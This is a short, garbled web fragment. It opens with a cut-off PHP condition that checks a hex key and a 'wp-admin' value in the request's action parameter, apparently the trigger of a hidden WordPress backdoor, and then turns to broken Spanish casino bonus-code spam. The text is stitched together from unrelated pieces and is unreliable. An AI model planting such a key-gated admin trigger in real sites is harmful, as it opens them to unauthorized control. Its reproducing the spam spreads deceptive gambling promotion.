
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
igo Promocional Y Bonus Code
igo Promocional Y Bonus Code
rimero deberá registrarse y hacer un depósito. Salamanca casino c